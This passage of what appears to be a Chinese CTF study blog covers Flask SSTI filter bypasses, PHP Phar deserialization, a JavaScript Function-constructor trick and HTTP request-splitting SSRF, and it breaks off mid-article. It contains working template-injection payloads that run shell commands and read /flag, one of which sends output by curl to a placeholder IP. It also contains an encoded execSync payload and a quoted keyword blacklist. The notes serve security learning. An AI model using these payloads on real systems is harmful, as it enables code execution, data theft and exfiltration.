id="编码绕过"><a href="#编码绕过" class="headerlink" title="编码绕过"></a>编码绕过</h4><p>可以利用Python的字符串格式化</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#39;&#39;.__class__ &#x3D; &#39;&#39;[&quot;&#123;0:c&#125;&#123;1:c&#125;&#123;2:c&#125;&#123;3:c&#125;&#123;4:c&#125;&#123;5:c&#125;&#123;6:c&#125;&#123;7:c&#125;&#123;8:c&#125;&quot;.format(95,95,99,108,97,115,115,95,95)]#或者使用过滤器  &quot;&quot;[&quot;%c%c%c%c%c%c%c%c%c&quot;|format(95,95,99,108,97,115,115,95,95)]</code></pre><p>还可以利用十六进制的字符绕过</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#39;&#39;.__class__ &#x3D; &#39;&#39;[&quot;\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f&quot;]</code></pre><p>还可以利用chr函数进行转换，但是我们先要找到chr函数</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#123;% set chr&#x3D;url_for.__globals__[&#39;__builtins__&#39;].chr %&#125; #&#123;%set chr &#x3D; x.__init__.__globals__[&#39;__builtins__&#39;].chr%&#125;&#123;&#123;&quot;&quot;[chr(95)%2bchr(95)%2bchr(99)%2bchr(108)%2bchr(97)%2bchr(115)%2bchr(115)%2bchr(95)%2bchr(95)]&#125;&#125;</code></pre><h4 id="使用request"><a href="#使用request" class="headerlink" title="使用request"></a>使用request</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">request              #request.__init__.__globals__[&#39;__builtins__&#39;]request.args.x1    #get传参request.values.x1  #所有参数request.cookies      #cookies参数request.headers      #请求头参数request.form.x1    #post传参(Content-Type:applicaation&#x2F;x-www-form-urlencoded或multipart&#x2F;form-data)request.data   #post传参(Content-Type:a&#x2F;b)request.json #post传json  (Content-Type: application&#x2F;json)</code></pre><p>千言万语都比不上直接上payload简单明了：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#123;&#123;x.__init__.__globals__[request.cookies.x1].eval(request.cookies.x2)&#125;&#125;#然后首部设置Cookie:x1&#x3D;__builtins__;x2&#x3D;__import__(&#39;os&#39;).popen(&#39;cat &#x2F;flag&#39;).read()&#123;&#123;&quot;&quot;[request[&quot;args&quot;][&quot;class&quot;]][request[&quot;args&quot;][&quot;mro&quot;]][1][request[&quot;args&quot;][&quot;subclass&quot;]]()[286][request[&quot;args&quot;][&quot;init&quot;]][request[&quot;args&quot;][&quot;globals&quot;]][&quot;os&quot;][&quot;popen&quot;](&quot;ls &#x2F;&quot;)[&quot;read&quot;]()&#125;&#125;#post或者get传参 class&#x3D;__class__&amp;mro&#x3D;__mro__&amp;subclass&#x3D;__subclasses__&amp;init&#x3D;__init__&amp;globals&#x3D;__globals__ (适用于过滤下划线)</code></pre><h3 id="过滤了单双引号"><a href="#过滤了单双引号" class="headerlink" title="过滤了单双引号"></a>过滤了单双引号</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#123;&#123;config.__class__.__init__.__globals__[request.args.os].popen(request.args.command).read()&#125;&#125;&amp;os&#x3D;os&amp;command&#x3D;cat &#x2F;flag</code></pre><p>可以看到request是真的好用，可惜一般直接给你过滤了request，哈哈</p><p>还可以利用上面用的chr()方法</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#123;%set chr &#x3D; x.__init__.__globals__.get(__builtins__).chr%&#125;&#123;&#123;x.__init__.__globals__[chr(111)%2bchr(115)][chr(112)%2bchr(111)%2bchr(112)%2bchr(101)%2bchr(110)](chr(108)%2bchr(115)).read()&#125;&#125;#__globals__[&#39;os&#39;][&#39;popen&#39;](&#39;ls&#39;).read()</code></pre><h3 id="过滤了双花括号"><a href="#过滤了双花括号" class="headerlink" title="过滤了双花括号"></a>过滤了双花括号</h3><p>双花括号，即：<code>\&#123;\&#123;</code> 或者 <code>\&#125;\&#125;</code></p><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#123;%print(x|attr(request.cookies.init)|attr(request.cookies.globals)|attr(request.cookie.getitem)|attr(request.cookies.builtins)|attr(request.cookies.getitem)(request.cookies.eval)(request.cookies.command))%&#125;#cookie: init&#x3D;__init__;globals&#x3D;__globals__;getitem&#x3D;__getitem__;builtins&#x3D;__builtins__;eval&#x3D;eval;command&#x3D;__import__(&quot;os&quot;).popen(&quot;cat &#x2F;flag&quot;).read()</code></pre><p>还可以</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#123;% if &#39;&#39;.__class__.__mro__[2].__subclasses__()[59].__init__.func_globals.linecache.os.popen(&#39;curl http:&#x2F;&#x2F;xx.xxx.xx.xx:8080&#x2F;?i&#x3D;ls &#x2F;&#39;).read()&#x3D;&#x3D;&#39;p&#39; %&#125;1&#123;% endif %&#125; #python2 没测试过</code></pre><h4 id="过滤了小括号"><a href="#过滤了小括号" class="headerlink" title="过滤了小括号"></a>过滤了小括号</h4><p>&#x3D; &#x3D; 好像无解</p><h2 id="0x03-构造字符"><a href="#0x03-构造字符" class="headerlink" title="0x03 构造字符"></a>0x03 构造字符</h2><hr><p>有时候过滤特别严格得时候，我们就需要自己想法来构造字符串</p><h3 id="过滤器-select-string"><a href="#过滤器-select-string" class="headerlink" title="过滤器 ()|select|string"></a>过滤器 ()|select|string</h3><p><code>()|select|string</code>得到的结果是: <code>&lt;generator object select_or_reject at 0x十六进制数字&gt;</code></p><p>可以看到有下划线什么的，然后我们就可以用<code>()|select|string[24]</code>等来取字符，其实<code>foobar|select|string</code>也是一样的</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#123;&#123;(()|select|string)[24]~(()|select|string)[24]~(()|select|string)[15]~(()|select|string)[20]~(()|select|string)[6]~(()|select|string)[18]~(()|select|string)[18]~(()|select|string)[24]~(()|select|string)[24]&#125;&#125; &#x3D; &quot;__classs__&quot;</code></pre><p>如果过滤了中括号，还可以使用<code>foobar|select|string|list</code>转换为列表后，使用<code>pop</code>或者<code>__getitem__</code>来取值</p><h3 id="dict-clas-x3D-a-s-x3D-b-join"><a href="#dict-clas-x3D-a-s-x3D-b-join" class="headerlink" title="dict(clas&#x3D;a,s&#x3D;b)|join"></a>dict(<strong>clas&#x3D;a,s</strong>&#x3D;b)|join</h3><p>使用<code>dict(cla=a,s=b)|join</code>后，得到的是字符串”class”，可以直接看看下面的payload</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#123;% set po&#x3D;dict(po&#x3D;a,p&#x3D;a)|join%&#125;&#123;% set a&#x3D;(()|select|string|list)|attr(po)(24)%&#125;&#123;% set ini&#x3D;(a,a,dict(init&#x3D;a)|join,a,a)|join()%&#125;&#123;% set glo&#x3D;(a,a,dict(globals&#x3D;a)|join,a,a)|join()%&#125;#(&quot;_&quot;,&quot;_&quot;,&quot;init&quot;,&quot;_&quot;,&quot;_&quot;)|join()  实际上使用可以不用join后面的括号&#123;% set geti&#x3D;(a,a,dict(getitem&#x3D;a)|join,a,a)|join()%&#125;&#123;% set built&#x3D;(a,a,dict(builtins&#x3D;a)|join,a,a)|join()%&#125;&#123;% set x&#x3D;(q|attr(ini)|attr(glo)|attr(geti))(built)%&#125;&#123;% set chr&#x3D;x.chr%&#125;&#123;% set file&#x3D;chr(47)%2bchr(102)%2bchr(108)%2bchr(97)%2bchr(103)%&#125;&#123;%print(x.open(file).read())%&#125;</code></pre><h3 id="dict-e-x3D-a-join-count"><a href="#dict-e-x3D-a-join-count" class="headerlink" title="dict(e&#x3D;a)|join|count"></a>dict(e&#x3D;a)|join|count</h3><p>当过滤数字的时候，我们可以用这种方法得到数字</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">dict(e&#x3D;a)|join|count #1dict(ee&#x3D;a)|join|count #2</code></pre><h2 id="0x04-参考文章"><a href="#0x04-参考文章" class="headerlink" title="0x04 参考文章"></a>0x04 参考文章</h2><hr><p><a href="https://blog.csdn.net/miuzzx/article/details/112168039?spm=1001.2014.3001.5501">羽师傅ctfshow</a></p><p><a href="https://blog.csdn.net/miuzzx/article/details/110220425">羽师傅ssti进阶</a></p><p><a href="https://blog.csdn.net/rfrder/article/details/113866139">rfrder的ctfshow-ssti</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Flask </tag>
            
            <tag> Python </tag>
            
            <tag> SSTI </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>通过Phar文件进行的反序列化攻击</title>
      <link href="/2021/03/20/%E9%80%9A%E8%BF%87Phar%E6%96%87%E4%BB%B6%E8%BF%9B%E8%A1%8C%E7%9A%84%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%94%BB%E5%87%BB/"/>
      <url>/2021/03/20/%E9%80%9A%E8%BF%87Phar%E6%96%87%E4%BB%B6%E8%BF%9B%E8%A1%8C%E7%9A%84%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%94%BB%E5%87%BB/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>最近总是写JS的东西，快写吐了，所以这次写点PHP。其实是之前学过的，但是自己早就忘得差不多了，所以就写一下；虽然前几天写过的东西，现在也忘得差不多了，<del>但是写了总是有机会看的</del>。</p><span id="more"></span><h2 id="0x01-Phar文件"><a href="#0x01-Phar文件" class="headerlink" title="0x01 Phar文件"></a>0x01 Phar文件</h2><hr><blockquote><p>在软件中，PHAR文件是一种打包格式，通过将许多PHP代码文件和其他资源捆绑到一个归档文件中来实现应用程序和库的分发。 PHAR文件可以是三种格式之一：tar和ZIP，以及自定义的PHAR格式。无论使用何种格式，所有PHAR文件都使用.phar作为文件扩展名。 – 维基百科</p></blockquote><p>可以看到phar文件是一种类似于Jar的文件，但根据<a href="https://www.php.net/manual/zh/phar.fileformat.comparison.php">官方文档</a>的介绍，Tar和Zip格式都需要安装额外的拓展，所以这里就主要介绍第三种Phar格式。</p><h3 id="格式"><a href="#格式" class="headerlink" title="格式"></a>格式</h3><p><img src="https://chenlvtang.top/pics/image-20210320220728332.png" alt="image-20210320220728332"></p><p>可以看到Phar文件由四部分组成，下文将对这四部分进行详细的阐述。</p><h3 id="stub"><a href="#stub" class="headerlink" title="stub"></a>stub</h3><p>stub是一个php文件，一个最小的形式如下：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php __HALT_COMPILER();</code></pre><p>你也可以自己随便加点什么（include之类的）在<code>__HALT_COMPILER</code>的前面, 但是<code>__HALT_COMPILER();</code>是不能省略的；并且这里省略了闭合标签，不过最好带上。</p><h3 id="a-manifest-describing-the-contents"><a href="#a-manifest-describing-the-contents" class="headerlink" title="a manifest describing the contents"></a>a manifest describing the contents</h3><p><img src="https://chenlvtang.top/pics/image-20210323195859510.png" alt="image-20210323195859510"></p><p>可以看到这里存放的是数据的各种信息，并且<code>Meta-data</code>以序列化的形式储存。</p><h3 id="the-file-contents"><a href="#the-file-contents" class="headerlink" title="the file contents"></a>the file contents</h3><p>顾名思义，存放的是文件的内容</p><h3 id="signature"><a href="#signature" class="headerlink" title="signature"></a>signature</h3><p>签名，是可选的，“The signature formats supported at this time are MD5, SHA1, SHA256, SHA512, and OPENSSL”，这是目前所支持的几种加密算法。</p><h2 id="0x02-创建一个Phar文件"><a href="#0x02-创建一个Phar文件" class="headerlink" title="0x02 创建一个Phar文件"></a>0x02 创建一个Phar文件</h2><hr><p>要创建一个Phar文件，首先要修改<code>php.ini</code>种的<code>phar.readonly</code>为<code>off</code>，然后我们可以运行以下代码，来在当前文件夹生成一个phar文件。</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php    class myTest&#123;        var $bar;        function __construct($foo)        &#123;            $this-&gt;bar&#x3D;$foo;        &#125;    &#125;    $phar &#x3D; new Phar(&quot;myPhar.phar&quot;);    $phar-&gt;startBuffering();    $phar-&gt;setStub(&quot;&lt;?foobar __HALT_COMPILER(); ?&gt;&quot;);&#x2F;&#x2F;stub    $my_meta &#x3D; new myTest(&#39;chenlvtang&#39;);    $phar-&gt;setMetadata($my_meta);    $phar-&gt;addFromString(&quot;foobar.txt&quot;, &#39;this is the text content&#39;);&#x2F;&#x2F;添加要压缩的文件，后面的参数是文件的内容    $phar-&gt;stopBuffering();</code></pre><p>生成的文件内容具体如下：</p><p><img src="https://chenlvtang.top/pics/image-20210328203629554.png" alt="image-20210328203629554"></p><p>可以看到，确实是以序列化的形式存入了我们的meta。既然phar文件是类似于jar的文件打包，这里进行了序列化，后面在进行phar文件操作时，应该也有相应的反序列化操作，而这就是我们的利用点了。经过师傅们的测试，大部分（或者是全部？可自行看师傅们的文章）的php文件操作都会进行phar文件的meta反序列化。</p><h2 id="0x03-利用点"><a href="#0x03-利用点" class="headerlink" title="0x03 利用点"></a>0x03 利用点</h2><hr><h3 id="可以把phar文件成功上传"><a href="#可以把phar文件成功上传" class="headerlink" title="可以把phar文件成功上传"></a>可以把phar文件成功上传</h3><p>多亏了上文提到的stub，php进行phar文件识别的时候，都是通过，这个stub进行，而对文件后缀和stub之前的数据没什么要求，所以我们可以利用这个进行文件类型的伪造。</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">$phar -&gt; setStub(&#39;GIF89a&#39;.&#39;&lt;?php __HALT_COMPILER();?&gt;&#39;); </code></pre><p>然后我们还可以把phar文件改为gif，来绕过文件上传的限制。</p><h3 id="可控的文件操作函数参数"><a href="#可控的文件操作函数参数" class="headerlink" title="可控的文件操作函数参数"></a>可控的文件操作函数参数</h3><p>上文说到，很多文件操作函数都会进行meta的反序列化，所以这就大大提高了我们的攻击面，此时，我们不需要<code>unserialize</code>函数便可以进行反序列化攻击。但我们需要一个可控的文件操作函数的参数来供我们读取文件。</p><h3 id="有魔法函数作为跳板"><a href="#有魔法函数作为跳板" class="headerlink" title="有魔法函数作为跳板"></a>有魔法函数作为跳板</h3><p>正如以往普通的反序列化攻击一样，既然任然是反序列化攻击，就离不开以魔法函数作为跳板来进行攻击。</p><h3 id="关键字没有被过滤"><a href="#关键字没有被过滤" class="headerlink" title="关键字没有被过滤"></a>关键字没有被过滤</h3><p>因为phar文件的读取，要用到<code>phar://</code>伪协议的读取，所以这些相关的关键字不能被过滤</p><p><span style="color:red;">具体攻击实例，可以自己做题感受，或者看参考文章（以下三篇都很好），我是个懒狗，只是写下笔记</span></p><h2 id="0x04-参考文章"><a href="#0x04-参考文章" class="headerlink" title="0x04 参考文章"></a>0x04 参考文章</h2><hr><p><a href="https://xz.aliyun.com/t/2715#toc-11">初探phar:&#x2F;&#x2F; - 先知社区 (aliyun.com)</a></p><p><a href="https://paper.seebug.org/680/">利用 phar 拓展 php 反序列化漏洞攻击面 (seebug.org)</a></p><p><a href="http://www.lmxspace.com/2018/11/07/%E9%87%8D%E6%96%B0%E8%AE%A4%E8%AF%86%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96-Phar/">重新认识反序列化-Phar (lmxspace.com)</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> PHP </tag>
            
            <tag> Phar </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>JS中函数和数据类型的特性</title>
      <link href="/2021/03/10/JS%E4%B8%AD%E5%87%BD%E6%95%B0%E5%92%8C%E6%95%B0%E6%8D%AE%E7%B1%BB%E5%9E%8B%E7%9A%84%E7%89%B9%E6%80%A7/"/>
      <url>/2021/03/10/JS%E4%B8%AD%E5%87%BD%E6%95%B0%E5%92%8C%E6%95%B0%E6%8D%AE%E7%B1%BB%E5%9E%8B%E7%9A%84%E7%89%B9%E6%80%A7/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>没什么好写的了<del>(其实还有一大堆东西要写，但是太懒)</del>，就随便记录点东西。最近也写了挺多JS的文章了，今天就来较为深入的探究一下JS中有哪些可能有用的小技巧吧🤗</p><p><img src="https://chenlvtang.top/pics/js.jpg"></p><span id="more"></span><h2 id="0x01-弱类型"><a href="#0x01-弱类型" class="headerlink" title="0x01 弱类型"></a>0x01 弱类型</h2><hr><h3 id="弱类型比较"><a href="#弱类型比较" class="headerlink" title="弱类型比较"></a>弱类型比较</h3><img src="https://chenlvtang.top/pics/2021316.png"><h3 id="不同数据类型相加"><a href="#不同数据类型相加" class="headerlink" title="不同数据类型相加"></a>不同数据类型相加</h3><p><img src="https://chenlvtang.top/pics/image-20210314211717607.png" alt="image-20210314211717607"></p><h2 id="0x02-函数"><a href="#0x02-函数" class="headerlink" title="0x02 函数"></a>0x02 函数</h2><hr><h3 id="一个神奇的payload"><a href="#一个神奇的payload" class="headerlink" title="一个神奇的payload"></a>一个神奇的payload</h3><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">(Math&#x3D;&gt;        (Math&#x3D;Math.constructor,                Math.x&#x3D;Math.constructor(                    Math.fromCharCode(114,101,116,117,114,110,32,112,114,111,                        99,101,115,115,46,109,97,105,110,77,111,100,117,108,101,                        46,114,101,113,117,105,114,101,40,39,99,104,105,108,100,                        95,112,114,111,99,101,115,115,39,41,46,101,120,101,99,83,                        121,110,99,40,39,99,97,116,32,47,102,108,97,103,39,41))()        ))(Math+1)</code></pre><p>这个payload匹配（注意要完全匹配而不是绕过才能过if）的正则(反正我是完全看不懂)是：</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">if (str.replace(&#x2F;(?:Math(?:\.\w+)?)|[()+\-*&#x2F;&amp;|^%&lt;&gt;&#x3D;,?:]|(?:\d+\.?\d*(?:e\d+)?)| &#x2F;g, &#39;&#39;)) &#123;    console.log(&quot;失败了&quot;)  &#125;else&#123;    console.log(&quot;Real Hacker&quot;)&#125;</code></pre><h3 id="解析"><a href="#解析" class="headerlink" title="解析"></a>解析</h3><p> 首先看<code>Math=&gt;(/**/)(Math+1)</code>，Math是一个JS中的一个函数，我们先来看看<code>Math=&gt;(/**/)</code>是什么：</p><p><img src="https://chenlvtang.top/pics/image-20210314213800099.png" alt="image-20210314213800099"></p><p>很明显，这样就相当于创建了一个函数，相当于<code>test(Math)</code>，那<code>Math=&gt;(/**/)(Math+1)</code>后面的<code>(Math+1)</code>是什么呢？</p><p><img src="https://chenlvtang.top/pics/image-20210314214048229.png" alt="image-20210314214048229"></p><p>如图，其实就是相当于传参，那为什么要传<code>Math+1</code>，我们先顺着payload看下：</p><p><img src="https://chenlvtang.top/pics/image-20210314215729483.png" alt="image-20210314215729483"></p><p><code>Math=Math.construct</code>和<code>Math.x=Math.construct</code>这两行代码是为了构造出<code>Function</code>，至于为什么是<code>Math.x</code>和<code>Math+1</code>，我们待会再说，我们先来看看为什么要构造出<code>Function</code>。</p><p><img src="https://chenlvtang.top/pics/image-20210314225104050.png" alt="image-20210314225104050"></p><p>可以看到是创建了一个匿名函数，然后这个payload只剩<code>Math.fromCharCode(/**/)()</code>了，可以猜到<code>fromCharCode</code>是个函数，是从<code>Math</code>调用的，这也就是上文为什么用的是<code>Math+1</code>和<code>Math.x</code>了。使用<code>Math.x</code>是为了让<code>Math</code>的值始终等于<code>(Math+1).constructor</code>，因为<code>fromCharCode</code>是<code>String()</code>里特有的</p><p><img src="https://chenlvtang.top/pics/image-20210314225947367.png" alt="image-20210314225947367"></p><p>而使用<code>Math+1</code>也是基于这个原因</p><p><img src="https://chenlvtang.top/pics/image-20210314230323130.png" alt="image-20210314230323130"></p><p>虽然用<code>Math.constructor.constructor</code>也可以调用到<code>Function</code>，但是并不能愉快的调用到<code>fromCharCode</code>，所以我们要传入<code>Math+1</code>。现在这个payload只差那些数字了，将其在控制台输出，结果如下：</p><p><img src="https://chenlvtang.top/pics/image-20210317215217291.png" alt="image-20210317215217291"></p><p>可以看到是一个命令执行语句，payload中<code>Math.x=Math.constructor(return ...)()</code>便创建了一个直接执行的函数，测试如下：</p><p><img src="https://chenlvtang.top/pics/image-20210317220553625.png" alt="image-20210317220553625"></p><p>至此，整个payload的分析就结束了…</p><h2 id="0x03-参考文章"><a href="#0x03-参考文章" class="headerlink" title="0x03 参考文章"></a>0x03 参考文章</h2><hr><p><a href="https://www.plasf.cn/articles/d5efc80b37.html">NPUCTF2020 验证🐎-（弱类型比较、hash绕过、构造函数执行任意代码） | Xiao Leung’s Blog (plasf.cn)</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> JS </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>通过HTTP请求拆分进行SSRF</title>
      <link href="/2021/03/08/%E9%80%9A%E8%BF%87HTTP%E8%AF%B7%E6%B1%82%E6%8B%86%E5%88%86%E8%BF%9B%E8%A1%8CSSRF/"/>
      <url>/2021/03/08/%E9%80%9A%E8%BF%87HTTP%E8%AF%B7%E6%B1%82%E6%8B%86%E5%88%86%E8%BF%9B%E8%A1%8CSSRF/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>“HTTP请求拆分”感觉上就是“HTTP请求走私”中的一种，但在网上没查到将两者归类的说法，不太确定。但可以确定的是“HTTP请求拆分”是一种“CRLF（回车换行）”漏洞，这些将在后文细说。</p><p>本文主要是通过一道CTF题目（日常看WP都不会写）来切实感受一下这种攻击方式。</p><img src="https://chenlvtang.top/pics/菜狗.jpg" style="width:300px; height:300px;"/><span id="more"></span><h2 id="0x01-HTTP请求拆分"><a href="#0x01-HTTP请求拆分" class="headerlink" title="0x01 HTTP请求拆分"></a>0x01 HTTP请求拆分</h2><hr><h3 id="简介"><a href="#简介" class="headerlink" title="简介"></a>简介</h3><p>顾名思义，这个攻击方式就是通过<code>特殊方式</code>将一个<code>精心构造</code>的HTTP请求拆分成多个请求，从而来实现访问有所限制的目录。因为是将一个请求变成了多个请求，所以我才说这和“HTTP请求走私”很类似，都是利用特殊方式来走私别的请求。</p><p>但是这和<a href="http://chenlvtang.top/2021/02/20/HTTP%E8%AF%B7%E6%B1%82%E8%B5%B0%E7%A7%81/">我之前所写过</a>的基于<code>CL</code>和<code>TE</code>的走私又有所不同，这里是通过<code>CRLF</code>注入进行攻击。</p><h3 id="CRLF注入"><a href="#CRLF注入" class="headerlink" title="CRLF注入"></a>CRLF注入</h3><p><code>CRLF</code>即”回车换行”，利用回车换行。因为HTTP协议中是用回车换行来界定头部和实体的，所以如果我们可以用回车换行来恶意拆分请求或者响应(具体请看参考文章)。</p><h3 id="假想"><a href="#假想" class="headerlink" title="假想"></a>假想</h3><p>试想一下我们构造这样一个请求：</p><p><code>http://localhost/?q=空格+HTTP/1.1+回车换行+chenlvtang: test回车换行</code></p><p>那这个请求在服务器进行处理的时候会是怎样呢？我们先简单的<em><strong>假想服务器不会对回车换行进行转义</strong></em>，那么服务器将会把请求处理成下面这样子：</p><pre class="line-numbers language-http" data-language="http"><code class="language-http">GET &#x2F;?q&#x3D; HTTP&#x2F;1.1chenlvtang: testHost: test.hah</code></pre><p>如果我们请求变成这样呢? </p><p><code>http://localhost/?q=空格+HTTP/1.1+回车换行+回车换行+GET /secret HTTP/1.1+回车换行+Host: test.hah+回车换行+chenlvtang: test+回车换行</code></p><p>这时候的假想的处理如下：</p><pre class="line-numbers language-http" data-language="http"><code class="language-http">GET &#x2F;?q&#x3D; HTTP&#x2F;1.1GET &#x2F;secret HTTP&#x2F;1.1 Host: test.hahchenlvtang: testHost: test.hah</code></pre><p>我们可以惊奇的发现，成功走私一个请求🤩。这里多出来的一个<code>Host: test.hah</code>，是属于原来正常的请求的，所以我们最好把他弄掉，所以我们可以完善一下我们的请求。</p><p>将请求改为这样:</p><p> <code>http://localhost/?q=空格HTTP/1.1+回车换行回车换行+GET /secret HTTP/1.1+回车换行+Host: test.hah+回车换行+chenlvtang: test+回车换行回车换行+GET /foobar HTTP/1.1+回车换行x:</code></p><p>那么新的假想处理就是：</p><pre class="line-numbers language-http" data-language="http"><code class="language-http">GET &#x2F;?q&#x3D; HTTP&#x2F;1.1GET &#x2F;secret HTTP&#x2F;1.1 Host: test.hahchenlvtang: testGET &#x2F;foobar HTTP&#x2F;1.1X:Host: test.hah </code></pre><p>😲完美！！！<span style="color:red;">可惜一切都是假想，实际上服务器都会对回车换行进行处理，但有时候处理的不完善也有可能出现此类漏洞</span></p><p><span style="color: brown;">其实这里为什么一定要个x: 我也不太清楚，本来自己写的是没加的，感觉没加也可以闭合一个请求&#x3D;。&#x3D;但是跑脚本的时候会出错</span></p><h2 id="0x02-攻击实例"><a href="#0x02-攻击实例" class="headerlink" title="0x02  攻击实例"></a>0x02  攻击实例</h2><hr><p>这里以<code>[GYCTF2020]node game</code>进行实操，如果想复现的话，可以去BUUCTF平台</p><h3 id="看题目"><a href="#看题目" class="headerlink" title="看题目"></a>看题目</h3><p>题目名字叫<code>node game</code>，显然是考查与 “node.js”相关的知识了。点进去有两个超文本链接，其中第一个可以查看源码。</p><p><img src="https://chenlvtang.top/pics/image-20210308185950337.png" alt="image-20210308185950337"></p><p>试试第二个链接，点进去是一个文件上传，名字告诉我们只能管理员才能使用，但我们还是上传看看。😅看来真的有限制，还是回去看源码吧。</p><p><img src="https://chenlvtang.top/pics/image-20210308192830493.png" alt="image-20210308192830493"></p><h3 id="看源码"><a href="#看源码" class="headerlink" title="看源码"></a>看源码</h3><p>点第一个进去可以看到源码，但是是没有换行的，右键查看源代码，可以得到规整的源代码。代码太长太难看了，所以我只保留主要的代码</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">app.get(&#39;&#x2F;&#39;, function(req, res) &#123;    var action &#x3D; req.query.action?req.query.action:&quot;index&quot;;    if( action.includes(&quot;&#x2F;&quot;) || action.includes(&quot;\\&quot;) )&#123;        res.send(&quot;Errrrr, You have been Blocked&quot;);    &#125;    file &#x3D; path.join(__dirname + &#39;&#x2F;template&#x2F;&#39;+ action +&#39;.pug&#39;);    var html &#x3D; pug.renderFile(file);    res.send(html);&#125;);app.post(&#39;&#x2F;file_upload&#39;, function(req, res)&#123;    var ip &#x3D; req.connection.remoteAddress;    var obj &#x3D; &#123;        msg: &#39;&#39;,    &#125;    if (!ip.includes(&#39;127.0.0.1&#39;)) &#123;        obj.msg&#x3D;&quot;only admin&#39;s ip can use it&quot;        res.send(JSON.stringify(obj));        return     &#125;    fs.readFile(req.files[0].path, function(err, data)&#123;        if(err)&#123;&#x2F;&#x2F;..        &#125;else&#123;            var file_path &#x3D; &#39;&#x2F;uploads&#x2F;&#39; + req.files[0].mimetype +&quot;&#x2F;&quot;;            var file_name &#x3D; req.files[0].originalname            var dir_file &#x3D; __dirname + file_path + file_name&#x2F;&#x2F;...            &#125;&#125;)&#125;)app.get(&#39;&#x2F;source&#39;,function(req, res) &#123;    res.sendFile(path.join(__dirname + &#39;&#x2F;template&#x2F;source.txt&#39;));&#125;);app.get(&#39;&#x2F;core&#39;, function(req, res) &#123;    var q &#x3D; req.query.q;    var resp &#x3D; &quot;&quot;;    if (q) &#123;        var url &#x3D; &#39;http:&#x2F;&#x2F;localhost:8081&#x2F;source?&#39; + q        console.log(url)        var trigger &#x3D; blacklist(url);        if (trigger &#x3D;&#x3D;&#x3D; true) &#123;            res.send(&quot;&lt;p&gt;error occurs!&lt;&#x2F;p&gt;&quot;);        &#125; else &#123;            try &#123;               http.get(url, function(resp) &#123;&#x2F;&#x2F;注意这里                    resp.setEncoding(&#39;utf8&#39;);&#125;);&#125;);&#125; &#125;&#125; &#125;)function blacklist(url) &#123;    var evilwords &#x3D; [&quot;global&quot;, &quot;process&quot;,&quot;mainModule&quot;,&quot;require&quot;,&quot;root&quot;,&quot;child_process&quot;,&quot;exec&quot;,&quot;\&quot;&quot;,&quot;&#39;&quot;,&quot;!&quot;];    var arrayLen &#x3D; evilwords.length;    for (var i &#x3D; 0; i &lt; arrayLen; i++) &#123;        const trigger &#x3D; url.includes(evilwords[i]);        if (trigger &#x3D;&#x3D;&#x3D; true) &#123;            return true        &#125;    &#125;&#125;</code></pre><h3 id="假装分析"><a href="#假装分析" class="headerlink" title="假装分析"></a>假装分析</h3><p><code>/</code> 路由中，加上参数<code>action</code>，对目录穿越做了限制，但可以对<code>/template</code>目录下指定的文件进行渲染，并且用的是<code>pug</code>模板，所以我们大概就是要上传<code>.pug</code>文件来进行<code>文件包含</code>（如果你猜的出flag文件叫啥）或者<code>RCE</code>了 </p><p>可以看到<code>/file_upload</code>有对<code>IP</code>的限制，一般是要借助SSRF了，并且是<code>POST</code>请求。这里<code>var file_path = &#39;/uploads/&#39; + req.files[0].mimetype +&quot;/&quot;;</code>中的<code>mimetype</code>我们可以通过<code>Content-Type</code>进行控制，如果改为<code>../template</code>，经过拼接后，文件的保存目录就会变成<code>_dirname/uploads/../template/shell.pug</code>。这样就可以保存到<code>/template</code>目录下，然后我们就可以通过上面的<code>action</code>进行渲染。</p><p><code>/core</code>路由中，首先会对参数<code>q</code>的内容进行检查，如果通过了检查，就会通过<code>内网URL</code>发起一次<code>GET</code>请求<code>/source</code>目录。这里显然就可以进行SSRF（但是要有点特殊手法）</p><p>从面的分析可以看出，基本利用的过程就是: 利用SSRF请求<code>/file_upload</code>来上传文件&#x3D;&#x3D;&gt;<code>/action=shell.pug</code>来渲染文件来RCE。</p><p>但是有个难点，就是<code>/core</code>路由虽然用了“内网URL”，但绑定到了<code>/source</code>目录下，如何才能进行SSRF，并且还要通过POST请求<code>/file_upload</code>来上传文件。🤗好在题目用的是node8（据说比赛中有提示），而node8有个漏洞，就是我们上文所说的“HTTP请求拆分”。</p><h3 id="谈谈Node-Js"><a href="#谈谈Node-Js" class="headerlink" 